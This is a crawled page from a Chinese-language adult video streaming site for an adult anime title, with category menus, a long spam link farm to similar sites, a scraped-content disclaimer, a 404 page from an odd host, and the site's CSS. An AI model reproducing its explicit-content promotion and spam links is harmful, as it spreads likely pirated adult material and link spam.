

--- FILE ---
content_type: text/html
request_url: https://www.99jpav.com/move/8018.html
body_size: 2929
content:

<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>成人動漫 魔乳秘劍帖 線上觀看免費視頻</title>
<meta name="robots" content="all" />
<meta name="keywords" content="成人動漫 魔乳秘劍帖 線上觀看免費視頻" />
<meta name="description" content="成人動漫 魔乳秘劍帖 線上觀看免費視頻" />
<link rel="search" type="application/opensearchdescription+xml" title="99jpav" href="/rss.xml">
<link rel="canonical" href="https://www.99jpav.com/move/8018.html" />
<link type="text/css" rel="stylesheet" href="/css/style8.css" />
<link type="text/css" rel="stylesheet" href="/css/mobile8.css" media="screen and (max-device-width: 1080px)">
</head>
<body>
<div class="nav_bar">    <div class="wrap"><span class="domain"><div id="logo"><a href="/"><script language="javascript">host = window.location.host;document.write(host)</script></a></div></span><div class="nav_bar_r"><font color="#ffffff" size="4">喜歡本站 請轉發給您的好友</font>&nbsp;&nbsp;|&nbsp;&nbsp;<font size="4">請使用Ctrl+D進行收藏本站</font>&nbsp;&nbsp;</div></div></div>
<div id="top_box"><div class="wrap mt20 clearfix"><div class="box top_box"><ul><script src="/js/zd-1.js" rel="nofollow"></script></ul></div></div></div>
<div id="header_box"><div class="wrap mt20 nav"><ul class="nav_menu clearfix">
<li class="active">
<a href="/">網站首頁</a></li>
<li><a href="http://zh.lx.301.8av.club:82/99jpav/" target="_blank">更多</a></li>
<li><a href="/class/Asian/">亞洲</a></li>
<li><a href="/class/European/">歐洲</a></li>
<li><a href="/class/Japanese/">日本</a></li>
<li><a href="/class/Korean/">韓國</a></li>
<li><a href="/class/Lesbians/">女同</a></li>
<li><a href="/class/Group-Sex/">群交</a></li>
<li><a href="/class/Threesomes/">3P</a></li>
<li><a href="/class/Alone/">單人</a></li>
<li><a href="/class/Sex/">愛愛</a></li>
</ul>
<ul class="nav_menu clearfix">
<li class="active">
<a href="/class/Selfie/">素人自拍</a></li>
<li><a href="/class/Shaved/">白虎</a></li>
<li><a href="/class/Breast/">美乳</a></li>
<li><a href="/class/Blowjobs/">口交</a></li>
<li><a href="/class/Handjobs/">手淫</a></li>
<li><a href="/class/Model/">模特</a></li>
<li><a href="/class/Stewardess/">空姐</a></li>
<li><a href="/class/Uniform/">制服</a></li>
<li><a href="/class/Stockings/">絲襪</a></li>
<li><a href="/class/Young/">妙齡</a></li>
<li><a href="/class/Lovely/">少女</a></li></ul>
<ul class="nav_menu clearfix">
<li class="active">
<a href="/class/Uncensored/">日本無碼</a></li>
<li><a href="/class/Cartoons/">18H漫</a></li>
<li><a href="/class/Dance/">跳舞</a></li>
<li><a href="/class/Showers/">淋浴</a></li>
<li><a href="/class/Swimwear/">泳裝</a></li>
<li><a href="/class/Outdoor/">戶外</a></li>
<li><a href="/class/Big-Tits/">大奶</a></li>
<li><a href="/class/Wife/">人妻</a></li>
<li><a href="/class/Boobs-Licking/">舔乳</a></li>
<li><a href="/class/Live/">網紅</a></li>
<li><a href="/class/Photo-Shoot/">寫真</a></li></ul></div></div>
<div id="top_box"><div class="wrap mt20 clearfix"><div class="box top_box">
<ul><script src="/js/zd-2.js" rel="nofollow"></script></ul></div></div>
<div id="header_box"></div>
<div id="top_box"></div>
<div class="wrap mt20"><div class="box cat_pos clearfix"><span class="cat_pos_l">位置：<a href='/'>首頁</a>&nbsp;&nbsp;&raquo;&nbsp;&nbsp;成人動漫 魔乳秘劍帖</span></div></div>
<div class="wrap mt20"><div class="box"><div class="film_info clearfix"><dl>
<dt><a href="http://u-zh.7av.club/zh/v/18018/" target="_blank"><img src="/imgs/files/81/2018081801034742567.jpg" title="成人動漫 魔乳秘劍帖" alt="成人動漫 魔乳秘劍帖" width="320" height="250"/></a></dt><dd class="film_title">成人動漫 魔乳秘劍帖</dd><dd>時長：<span>23:36</span></dd><dd>觀看：<span>87353</span></dd><dd>熱度：<span>79.8%</span></dd>
                
</dl><div id="film_info_box"><div class="film_info_r">
<script type="text/javascript" language="javascript" src="/js/zd-play-300.js" rel="nofollow"></script></div></div>
</div><div class="film_bar clearfix">
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a></div></div>
<div class="film_bar clearfix"></div><div class="film_photo"><div align="center"><script src="/vjs/8018.js"></script>
</div></div>
</div></div>
<div id="top_box"><div class="wrap mt20 clearfix"><div class="box top_box">
<ul>
<script src="/js/zd-3.js" rel="nofollow"></script>
</ul></div></div></div>
<div class="clear"></div>
<div class="links">
<p>
<a href="http://zhs.lxx91.com" target="_blank">免費影片</a> | 
<a href="http://lxxlxx.cc/CN/" target="_blank">国产av</a> | 
<a href="http://www.py189.com" target="_blank">線上AV影片</a> | 
<a href="http://www.cg173.com" target="_blank">av短片</a> | 
<a href="http://www.13papa.com" target="_blank">線上大片</a> | 
<a href="http://www.xxmm2.com" target="_blank">最新av大片</a> | 
<a href="http://www.16xxmm.com" target="_blank">線上免費AV網</a> | 
<a href="http://www.173ag.com" target="_blank">素人a片</a>
</p>
<p>
<a href="http://www.69mav.com" target="_blank">好av69</a> | 
<a href="http://www.av1173.com" target="_blank">AV娛樂網</a> | 
<a href="http://www.02xn.com" target="_blank">免費激情倫理</a> | 
<a href="http://www.18xxmm.com" target="_blank">免费4級</a> | 
<a href="http://www.55papapa.com" target="_blank">日本制服</a> |  
<a href="http://www.51mav.com" target="_blank">免費b片</a> | 
<a href="http://www.133py.com" target="_blank">午夜高清</a>
</p>
<p>
<a href="http://www.9jaav.com" target="_blank">看性電影</a> | 
<a href="http://www.vj93.com" target="_blank">好看倫理</a> | 
<a href="http://www.m192.com" target="_blank">av影院</a> | 
<a href="http://www.173mav.com" target="_blank">精品av</a> | 
<a href="http://www.99xxmm.com" target="_blank">免費激情</a> | 
<a href="http://www.jpav91.com" target="_blank">中文床戲</a> | 
<a href="http://www.papa25.com" target="_blank">國產a片</a> | 
<a href="http://www.17jpav.com" target="_blank">無碼字幕</a>
</p>
<p>
<a href="http://www.66papapa.com" target="_blank">在線映画</a> | 
<a href="http://www.xxmm15.com" target="_blank">素人x片</a> | 
<a href="http://www.93jpav.com" target="_blank">AV短片</a> | 
<a href="http://www.2jpav.com" target="_blank">線上a片</a> | 
<a href="http://www.py273.com" target="_blank">中文字幕</a> | 
<a href="http://www.xxmm69.com" target="_blank">床戲電影</a>
</p>
<p>
<a href="http://www.zxxx91.com" target="_blank">J片看到飽</a> | 
<a href="http://www.11papapa.com" target="_blank">免費自拍A片</a> | 
<a href="http://www.jpav52.com" target="_blank">美女AV</a> |  
<a href="http://www.xxmm91.com" target="_blank">在線a片</a> | 
<a href="http://www.xmm91.com" target="_blank">在線不卡</a> | 
<a href="http://www.xxmm35.com" target="_blank">av大片</a> | 
<a href="http://www.1733av.com" target="_blank">制服寫真</a>
</p>
<br>
<p>
<a href="http://www.vj93.com" target="_blank">a片免費</a> | 
<a href="http://www.51jpav.com" target="_blank">手機A片</a> | 
<a href="http://www.5jpav.com" target="_blank">電腦A片</a> | 
<a href="http://www.51xxmm.com" target="_blank">線上AV</a> | 
<a href="http://www.13jav.com" target="_blank">成人短片</a> | 
<a href="http://zh.vxxvxxx.com" target="_blank">六九av</a> | 
<a href="http://www.6jpav.com" target="_blank">免費AV網</a>
</p>
<p>
<a href="http://www.52jpav.com" target="_blank">正妹美女</a> | 
<a href="http://www.4jpav.com" target="_blank">免費線上a片</a> | 
<a href="http://www.2papapa.com" target="_blank">情色成人影片</a> | 
<a href="http://www.3papapa.com" target="_blank">免費A片</a> | 
<a href="http://www.15papapa.com" target="_blank">線上A片區</a> | 
<a href="http://www.91xxmm.com" target="_blank">免費A片區</a> | 
<a href="http://www.py173.com" target="_blank">無碼A片</a> | 
<a href="http://www.69xxmm.com" target="_blank">飛機AV</a>
</p></div>
<div class="clear"></div>
<div class="copyright">
      <p align="center">收藏本站永久網址:<font color="#ff0000"><script language="javascript">host = window.location.host;document.write(host)</script></font>請使用Ctrl+D進行收藏。 <a href="/ad/" rel="nofollow" target="_blank">廣告聯繫</a> | 
<a href="/ad/url.htm" rel="nofollow" target="_blank">備用網址</a>
</p>
      <p>友情提示：請勿長時間收看AV影視，注意保護視力並預防近視，合理安排時間，享受健康生活。</p>
      <p class="cno">版權聲明：本網站為非贏利性網站，本網站所有內容均來源於互聯網相關網站自動搜索採集資訊，相關連結已經注明來源。</p>
      <p class="cno">激情综合站：<a href="/">av視頻，av線上，av天堂，av電影，av女優，日本av，成人av</a> 為海外華人服務，提供綜合成人資訊，免費的綜合成人精彩內容。</p>
      <p class="cno">網站申明：本站內容均收集於互聯網，網站在美國進行維護，受美國法律保護。本站無意侵犯任何國家的憲法，如果當地法令禁止進入，請馬上離開！</p></div>
<div class="clear"></div>
<table width="400" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td>
<!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_mastodon"></a>
<a class="a2a_button_email"></a>
<a class="a2a_button_google_gmail"></a>
<a class="a2a_button_x"></a>
<a class="a2a_button_douban"></a>
<a class="a2a_button_whatsapp"></a>
<a class="a2a_button_linkedin"></a>
<a class="a2a_button_reddit"></a>
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<!-- AddToAny END -->
</div>
<script async src="//static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->
</td>
<br><br><br>
</tr>
</table><br><br><br>
<script async src="//static.addtoany.com/menu/page.js"></script></body>
</html>

--- FILE ---
content_type: text/html
request_url: https://m4-a-mail-cn9t.gotojs.xyz/a_qN8a6/move/201808/8018_9sLJh.mp4
body_size: 1
content:

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
<script src="404.js"></script>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dsfds was not found on this server.</p>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://www.99jpav.com/css/style8.css
body_size: 3235
content:
@charset "utf-8";

/* 全局 */
html,body,div,h1,h2,h3,h4,h5,h6,p,span,em,a,img,ul,li,ol,form,button,input,textarea,dl,dt,dd,iframe{margin:0;padding:0;}
body{text-align: left;font:14px/1.5 "\5FAE\8F6F\96C5\9ED1","\5B8B\4F53","Verdana",sans-serif;background:#EDE8EF url(/css/bg-2-3.jpg) repeat 0 0;color:#888;}
a {cursor: pointer;color:#000;text-decoration: none;outline: 0 none;-webkit-transition: all .2s linear;-moz-transition:all .2s linear;-ms-transition: all .2s linear;transition: all .2s linear;}
a:hover,a:focus{text-decoration:none;color:#CD2407;}
h1,h2,h3,h4,h5,h6,em{font-size:14px;font-weight:normal;}
h2{color:#000;}
ol,ul{list-style:none;}
em{font-style: normal;}
img{border:0;vertical-align:middle;}
/*a:hover img{filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5;}*/
.clear{clear:both;}
.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden;}
.clearfix{display:inline-block;}/* Hides from IE-mac \*/* html .clearfix{height:1%;}.clearfix{display:block;}/*.clearfix{zoom:1;}*/
.wrap{margin:0 auto;width:980px;}
.mt10{margin-top:10px;}
.mt20{margin-top:20px;}

/* 頭部 */
.nav_bar{height:50px;background:#27223D;color:#FFF;text-shadow:1px 1px 1px #000;}
.nav_bar .wrap{margin:0 auto;width:980px;position:relative;}
.nav_bar .wrap a{color:#fff;text-decoration:none;}
.nav_bar .wrap a:hover{color:#63b8ff;text-decoration:none;}
.nav_bar .wrap .domain{float:left;font:normal 25px/50px "Trebuchet MS","Verdana","\5FAE\8F6F\96C5\9ED1","\5B8B\4F53";font-style:italic;}
.nav_bar .wrap .nav_bar_r{float:right;line-height:50px;}
.nav_bar .wrap .nav_bar_r .query {float:right;margin:0;}
.nav_bar .wrap .nav_bar_r .query a.tt {color:#555555; padding-right:10px;}
.nav_bar .wrap .nav_bar_r .query a.history {color:#555555; background:url(/css/tory.png) no-repeat left center; padding-left:20px;}
.nav_bar .nav_bar_r #MAX_HISTORY {position:absolute;  top:60px;right:0px; z-index:999;background-color:#fff;}
.nav_bar .nav_bar_r #MAX_HISTORY .hishover {width:77px; height:30px; line-height:30px; border:1px solid #ececec; border-bottom:none; background:#FFF url(/css/tory1.png) no-repeat 5px center; padding-left:22px; position:absolute; z-index:999; top:-30px; right:0;}
.nav_bar .nav_bar_r #MAX_HISTORY #mh-box {border:1px solid #ececec; overflow:hidden; padding-bottom:3px;}
.nav_bar .nav_bar_r #MAX_HISTORY #mh-ul li {height:30px; line-height:30px; margin:0 5px 3px; overflow:hidden; background:#ffffff;}
.nav_bar .nav_bar_r #MAX_HISTORY #mh-ul li small {padding:0 5px;color:#000000;}
.nav_bar .nav_bar_r #mh-title strong{color:#000}

/* 導航菜單 */
.nav_menu{width:980px;height:40px;border-bottom:2px solid #fff;}

.nav li{background:#643F68;width:84px;height:40px;line-height:40px;font-size:16px;color:#fff;border-left:1px solid #999;float:left;text-align:center;text-shadow:1px 1px 1px #000;}
.nav li a{display:inline-block;width:84px;color:#FFFFFF;}
.nav li a:hover{background-color:#000;color:#FFF;text-decoration:none;}

.nav .active{background:#201D33;width:130px;border-left:none;}
.nav .active a:hover{width:130px;background-color:#643F68;color:#FFF;text-decoration:none;}

/* 框架 */
.box{overflow:hidden;border:1px solid #D9D9D9;background:#FFF;}
.box .title{height:36px;line-height:36px;}
.box .title h2{float:left;font-size:24px;color:#353434;font-family:"\5FAE\8F6F\96C5\9ED1","\9ED1\4F53","\5B8B\4F53";}
.sp_pri{background:url(/css/ico-9.png) no-repeat;}
.movie_ico_1,.movie_ico_2,.movie_ico_3,.movie_ico_4,.movie_ico_5,.movie_ico_6,.movie_ico_7,.movie_ico_8,.movie_ico_9
{float:left;display:block;width:30px;height:30px;margin:6px 10px 0 0;_margin-top:3px;}
.movie_ico_1{background-position:0 0;}
.movie_ico_2{background-position:0 -34px;}
.movie_ico_3{background-position:0 -68px;}
.movie_ico_4{background-position:0 -102px;}
.movie_ico_5{background-position:0 -136px;}
.movie_ico_6{background-position:0 -170px;}
.movie_ico_7{background-position:0 -202px;}
.movie_ico_8{background-position:0 -237px;}
.movie_ico_9{background-position:0 -271px;}

/* 廣告 */
.top_box{padding:4px 9px 9px;}
.top_box li{margin-top:5px;}
.top_box img{width:100%px;height:100%px;}
.bottom_box{width:920px;padding:10px 29px;}
.bottom_box ul{margin-left:-40px;_margin-left:-80px;position:relative;zoom:1;}
.bottom_box li{position:relative;float:left;width:200px;margin-left:40px;}
.bottom_box img{width:200px;height:200px;}
.pic_text_box{margin:10px 0px;text-align:center;}

#ad_left,#ad_right,#ad_right_bottom,#ad_bottom_left,#ad_bottom_right{z-index:10;position:fixed;}
#ad_left{width:160px;height:150px;top:5px;left:5px;}
#ad_right{width:160px;height:150px;top:5px;right:5px;}
#ad_bottom_left{width:200px;height:200px;bottom:20px;left:5px;}
#ad_bottom_right{width:200px;height:200px;bottom:20px;right:5px;}
#ad_right_bottom{width:200px;height:200px;bottom:25px;right:5px;}
#ad_left img,#ad_right img,#ad_right_bottom img,#ad_bottom_left img,#ad_bottom_right img{border:none;}

/* 當前位置 */
.cat_pos{padding:15px 29px;}
.cat_pos .cat_pos_l{float:left;}
.cat_pos h1,.cat_pos h2{display:inline;color:#000;}
.cat_pos .cat_pos_r{float:right;overflow:hidden;}
.cat_pos .cat_pos_r em{padding:0 5px;color:#C00;font-weight:bold;}

/* 文字列表 */
.list{padding:20px 0;}
.box_left,.box_right{width:478px;}
.box_left{float:left;}
.box_right{float:right;}
.box_left .title,.box_right .title{margin-left:29px;}
.box_left ul,.box_right ul{margin-top:20px;}
.box_left li a,.box_right li a{height:36px;line-height:36px;background:url(/css/text.png) 29px 13px no-repeat;}
.box_left li a:hover,.box_right li a:hover {background:url(/css/text_active.png) 29px 13px no-repeat;}
.channel{width:978px;}
.channel li a{height:50px;line-height:50px;background:url(/css/text.png) 29px 20px no-repeat;}
.channel li a:hover{background:url(/css/text_active.png) 29px 20px no-repeat;}
.list li{border-bottom:#CEDCF0 dashed 1px;font-size:16px;}
.list li a{display:block;overflow:hidden;padding-left:50px;}
.list li a:hover,.list li a:active{background-color:#EEF3FA;text-decoration:none;}
.list li a:visited{color:#999;}
.list span{float:right;margin-right:29px;cursor:pointer;font-size:12px;color:#999;overflow:hidden;}

/* 圖片列表 */
.movie_list{width:920px;padding:20px 29px;}.movie_list ul{margin-left:-40px;_margin-left:-80px;padding-top:10px;position:relative;zoom:1;}.movie_list li{position:relative;float:left;width:200px;margin-top:10px;margin-left:40px;}.movie_list h3{font-size:16px;height:30px;line-height:30px;margin:5px 0 20px;overflow:hidden;}.movie_list img{width:200px;height:150px;border:dashed 1px #ccc;}.movie_list a:hover img{filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5;}.movie_list .movie_date{color:#fff;font-size:12px;position:absolute;display:block;height:26px;line-height:26px;top:250px;left:5px;background:rgba(0,0,0,0.5);border-radius:13px;padding:0 13px;text-shadow:1px 1px 1px #000;}@media \0screen\,screen\9{.movie_list .movie_date{padding:0;}.movie_list .bg_top{display:inline-block;height:26px;line-height:27px;padding:0 0 0 14px;cursor:pointer;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled='true',sizingMethod='crop',src='/css/tag-bg_b725ffb28a.png');zoom:1}.movie_list .bg_tail{display:inline-block;zoom:1;position:absolute;width:13px;height:26px;right:-13px;cursor:pointer;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled='true',sizingMethod='crop',src='/css/tag-bg-tail_5aa4fe5fc6.png')}}

/* 分頁 */

.pagination {text-align:center;height:32px;line-height:32px;margin-top:20px;}
.pagination a {padding:0px 12px;display:inline-block;background-color:#e7e7e7; margin-right:2px; color:#333;}
.pagination em {padding:0px 12px;display:inline-block;background-color:#e7e7e7; margin-right:2px; color:#333;}
.pagination a:hover { background-color:#63b8ff; color:#fff;text-shadow:1px 1px 1px #000;}
.pagination strong { font-weight:normal;padding:0px 12px;  height:32px;line-height:32px;display:inline-block;background-color:#63b8ff; margin-right:2px; color:#fff; text-shadow:1px 1px 1px #000;}


/* 文字內容頁 & 圖片內容頁 */
.pic_text {padding-top:20px;}
.pic_text .page_title{color:#000;font-size:30px;text-align:center;}
.pic_text ul,.play ul{border:#FFF solid 2px;padding:0 29px;height:40px;line-height:40px;background-color:#e1e1e1;overflow:hidden;}
.pic_text li,.play li{overflow:hidden;width:400px;}
.pic_text .last,.play .last{float:left;}
.pic_text .next,.play .next{float:right;text-align:right;}
.pic_text h3,.play h3{font-size:16px;}
.content{padding:0 29px;color:#000;font-size:16px;line-height:34px;word-break:break-word;/* 文本行的任意字内断开 */word-wrap:break-word;/* IE */white-space:-moz-pre-wrap;/* Mozilla */white-space:-hp-pre-wrap;/* HP printers */white-space:-o-pre-wrap;/* Opera 7 */white-space: -pre-wrap;/* Opera 4-6 */white-space:pre;/* CSS2 */white-space:pre-wrap;/* CSS 2.1 */white-space:pre-line;/* CSS 3 (and 2.1 as well, actually) */}
.content img{margin:10px 0;clear:both;max-width:920px;width:expression(this.width> 920 ? 920 : true);overflow:hidden;}
.content p{padding:10px 0;}
.content br{display:inline;line-height:11px;height:0px;}

/* 電影信息頁 */
.film_info{padding:20px 29px;}
.film_info dl{float:left;width:640px;}
.film_info dt{float:left;margin-right:25px;margin-top:0;}
.film_info dd{line-height:16px;margin-right:25px;margin-bottom:15px;}
.film_info .film_title{color:#0066CC;margin-bottom:20px;font:20px "\5FAE\8F6F\96C5\9ED1","\9ED1\4F53","\5B8B\4F53";overflow:hidden;}
.film_info span{color:#000;}
.film_info_r{float:right;width:280px;height:280px;}
.film_info_r img{width:280px;height:140px;}
.film_bar{padding:10px 29px;border-top:#FFF solid 1px;border-bottom:#CEDCF0 solid 1px;background:#EEF3FA;}
.film_bar span {color:#000;font-size:18px;}
.film_bar li{float:left;height:30px;line-height:30px;margin:20px 15px 20px 0;}
.film_bar li a{display:block;background:#0066CC;width:96px;height:30px;line-height:30px;text-align:center;text-decoration:none;color:#FFF;text-shadow:1px 1px 1px #000;overflow:hidden;}
.film_bar li a:hover{background:#C00;color:#FFF;text-shadow:1px 1px 1px #000;text-decoration:none;}
.film_bar li a:visited{background:#999;}
.film_photo{padding:20px 10px;border-top:#FFF solid 1px;text-align:center;}
.film_photo img{margin:10px 0;max-width:940px;width:expression(this.width> 940 ? 940 : true);overflow:hidden;}


.film-pagination {text-align: center;overflow: hidden;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.film-pagination li {float: left;padding: 2px;}
.film-pagination li a {text-decoration: none;padding: 3px 8px; background: #232323; border: 2px solid #2D2C3E;display: inline-block;border-radius: 15px;color: #FFF;}
.film-pagination li a:hover {background: #5E407B;}

/* 電影播放頁 */
.play .page_title{color:#000;font-size:30px;text-align:center;}
.player{padding:10px;}
.player_l{float:left;width:800px;height:500px;background:#000;}
.pauseFrame{position:relative;width:800px;height:455px;top:-503px;background:#FFF;}
.player_r{float:right;width:150px;height:500px;}
.player_r img{width:150px;height:250px;}

/* 尾部 */
.copyright{text-align:center;}
.links {text-align: center;;font-size: 12px;}
.links a{text-align: center;}
.links a:focus{color:#333;}
.links a:visited{color:#666;}
.clear {clear: both;height: 30px;}

/* Ads */
.topSponsor {margin-left:10px;width:970px;background:#f4f4f4;text-align:center;clear:both;}
.topSponsor li{height:62px;float:left;margin-right:10px;margin-top:10px;text-align:center;}
.bottomSponsor li{float:left;width:240px;text-align:center;}
.bottomSponsor img{width:220px;height:210px;}
.picTop{margin-top:2px;text-align:center;}
.picBottom{margin-bsottom:2px;text-align:center;}
.contentTop{margin-top:2px;text-align:center;}
.contentBottom{margin-bottom:2px;text-align:center;}
.picTop, .picBottom{padding:1px 0;width:940px;text-align:center;}
.playerRight{float:right;}

--- FILE ---
content_type: text/css
request_url: https://www.99jpav.com/css/mobile8.css
body_size: 3188
content:
@charset "utf-8";

/* 全局 */
html,body,div,h1,h2,h3,h4,h5,h6,p,span,em,a,img,ul,li,ol,form,button,input,textarea,dl,dt,dd,iframe{margin:0;padding:0;}
body{text-align: left;background:#EDE8EF url(/css/bg-2-3.jpg) repeat 0 0;color:#888;}

a:hover,a:focus{text-decoration:none;color:#CD2407;}


h1,h2,h3,h4,h5,h6,em{font-weight:normal;}
h2{color:#000;}
ol,ul{list-style:none;}
em{font-style: normal;}
img{border:0;vertical-align:middle;}
/*a:hover img{filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5;}*/
.clear{clear:both;}
.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden;}
.clearfix{display:inline-block;}/* Hides from IE-mac \*/* html .clearfix{height:1%;}.clearfix{display:block;}/*.clearfix{zoom:1;}*/
.wrap{margin:0 auto;width:980px;}
.mt10{margin-top:20px;}
.mt20{margin-top:40px;}

.m20{height:20px;clear:both;}


/* 頭部 */
.nav_bar{height:60px;background:#27223D;color:#FFF;text-shadow:1px 1px 1px #000;}
.nav_bar .wrap{margin:0 auto;width:980px;position:relative;}
.nav_bar .wrap a{color:#fff;text-decoration:none;}
.nav_bar .wrap a:hover{color:#63b8ff;text-decoration:none;}
.nav_bar .wrap .domain{float:left;padding-left:20px; font:normal 40px/60px "Trebuchet MS","Verdana","\5FAE\8F6F\96C5\9ED1","\5B8B\4F53";font-style:italic;}
.nav_bar .wrap .nav_bar_r{float:right;line-height:60px;}
.nav_bar .wrap .nav_bar_r .query {float:right;margin:0;}
.nav_bar .wrap .nav_bar_r .query a.tt {color:#555555; padding-right:10px;}
.nav_bar .wrap .nav_bar_r .query a.history {color:#555555; background:url(/css/tory.png) no-repeat left center; padding-left:20px;}
.nav_bar .nav_bar_r #MAX_HISTORY {position:absolute;  top:60px;right:0px; z-index:999;background-color:#fff;}
.nav_bar .nav_bar_r #MAX_HISTORY .hishover {width:77px; height:30px; line-height:30px; border:1px solid #ececec; border-bottom:none; background:#FFF url(/css/tory1.png) no-repeat 5px center; padding-left:22px; position:absolute; z-index:999; top:-30px; right:0;}
.nav_bar .nav_bar_r #MAX_HISTORY #mh-box {border:1px solid #ececec; overflow:hidden; padding-bottom:3px;}
.nav_bar .nav_bar_r #MAX_HISTORY #mh-ul li {height:30px; line-height:30px; margin:0 5px 3px; overflow:hidden; background:#ffffff;}
.nav_bar .nav_bar_r #MAX_HISTORY #mh-ul li small {padding:0 5px;color:#000000;}
.nav_bar .nav_bar_r #mh-title strong{color:#000}

/* 導航菜單 */
.nav_menu{width:980px;height:50px;border-bottom:1px solid #fff;}

.nav li{background:#643F68;width:160px;height:50px;line-height:50px;font-size:36px;color:#fff;border-left:1px solid #999;float:left;text-align:center;text-shadow:1px 1px 1px #000;}
.nav li a{display:inline-block;width:160px;color:#FFFFFF;}
.nav li a:hover{background-color:#000;color:#FFF;text-decoration:none;}

.nav .active{background:#201D33;width:322px;border-left:none;}
.nav .active a:hover{width:322px;background-color:#643F68;color:#FFF;text-decoration:none;}

/* 框架 */
.box{overflow:hidden;border:1px solid #D9D9D9;background:#FFF;}
.box .title{height:36px;line-height:36px;}
.box .title h2{float:left;color:#353434;font-family:"\5FAE\8F6F\96C5\9ED1","\9ED1\4F53","\5B8B\4F53";}
.sp_pri{background:url(/css/ico-13.png) no-repeat;}
.movie_ico_1,.movie_ico_2,.movie_ico_3,.movie_ico_4,.movie_ico_5,.movie_ico_6,.movie_ico_7,.movie_ico_8,.movie_ico_9
{float:left;display:block;width:30px;height:30px;margin:6px 10px 0 0;_margin-top:3px;}
.movie_ico_1{background-position:0 0;}
.movie_ico_2{background-position:0 -34px;}
.movie_ico_3{background-position:0 -68px;}
.movie_ico_4{background-position:0 -102px;}
.movie_ico_5{background-position:0 -136px;}
.movie_ico_6{background-position:0 -170px;}
.movie_ico_7{background-position:0 -202px;}
.movie_ico_8{background-position:0 -237px;}
.movie_ico_9{background-position:0 -271px;}

/* 廣告 */
.top_box{padding:4px 9px 9px;}
.top_box li{margin-top:5px;}
.top_box img{width:100%px;height:100%px;}
.bottom_box{width:920px;padding:10px 29px;}
.bottom_box ul{margin-left:-40px;_margin-left:-80px;position:relative;zoom:1;}
.bottom_box li{position:relative;float:left;width:200px;margin-left:40px;}
.bottom_box img{width:200px;height:200px;}
.pic_text_box{margin:10px 0px;text-align:center;}

#ad_left,#ad_right,#ad_right_bottom,#ad_bottom_left,#ad_bottom_right{z-index:10;position:fixed;}
#ad_left{width:160px;height:150px;top:5px;left:5px;}
#ad_right{width:160px;height:150px;top:5px;right:5px;}
#ad_bottom_left{width:200px;height:200px;bottom:20px;left:5px;}
#ad_bottom_right{width:200px;height:200px;bottom:20px;right:5px;}
#ad_right_bottom{width:200px;height:200px;bottom:25px;right:5px;}
#ad_left img,#ad_right img,#ad_right_bottom img,#ad_bottom_left img,#ad_bottom_right img{border:none;}

/* 當前位置 */
.cat_pos{padding:15px 29px;font-size:30px;}
.cat_pos .cat_pos_l{float:left;}
.cat_pos h1,.cat_pos h2{display:inline;color:#000;}
.cat_pos .cat_pos_r{float:right;overflow:hidden;}
.cat_pos .cat_pos_r em{padding:0 5px;color:#C00;font-weight:bold;}

/* 文字列表 */
.list{padding:20px 0;}
.box_left,.box_right{width:478px;}
.box_left{float:left;}
.box_right{float:right;}
.box_left .title,.box_right .title{margin-left:29px;}
.box_left ul,.box_right ul{margin-top:20px;}
.box_left li a,.box_right li a{height:50px;line-height:50px;background:url(/css/text.png) 29px 13px no-repeat; font-size:22px;}
.box_left li a:hover,.box_right li a:hover {background:url(/css/text_active.png) 29px 13px no-repeat;}
.channel{width:978px;}
.channel li a{height:50px;line-height:50px;background:url(/css/text.png) 29px 20px no-repeat;}
.channel li a:hover{background:url(/css/text_active.png) 29px 20px no-repeat;}
.list li{border-bottom:#CEDCF0 dashed 1px;}
.list li a{display:block;overflow:hidden;padding-left:50px;}
.list li a:hover,.list li a:active{background-color:#EEF3FA;text-decoration:none;}
.list li a:visited{color:#999;}
.list span{float:right;margin-right:10px;cursor:pointer;color:#999;overflow:hidden;font-size:14px;}

/* 圖片列表 */
.movie_list{width:920px;padding:20px 29px;}.movie_list ul{margin-left:-40px;_margin-left:-80px;padding-top:10px;position:relative;zoom:1;}
.movie_list li{position:relative;float:left;width:440px;margin-top:10px;margin-left:40px; }
.movie_list h3{height:60px;line-height:30px;margin:5px 0 20px;overflow:hidden; font-size:28px;}
.movie_list img{width:400px;height:300px;border:dashed 1px #ccc;}
.movie_list a:hover img{filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5;}
.movie_list .movie_date{color:#fff;position:absolute;display:block;height:26px;line-height:26px;top:250px;left:5px;background:rgba(0,0,0,0.5);border-radius:13px;padding:0 13px;text-shadow:1px 1px 1px #000;}@media \0screen\,screen\9{.movie_list .movie_date{padding:0;}.movie_list .bg_top{display:inline-block;height:26px;line-height:27px;padding:0 0 0 14px;cursor:pointer;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled='true',sizingMethod='crop',src='/css/tag-bg_b725ffb28a.png');zoom:1}.movie_list .bg_tail{display:inline-block;zoom:1;position:absolute;width:13px;height:26px;right:-13px;cursor:pointer;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled='true',sizingMethod='crop',src='/css/tag-bg-tail_5aa4fe5fc6.png')}}

/* 分頁 */

.pagination {text-align:center;height:100px;line-height:40px;margin-top:20px;}
.pagination a {padding:0px 15px;display:inline-block;background-color:#e7e7e7; margin-right:2px; margin-top:10px; color:#333;}
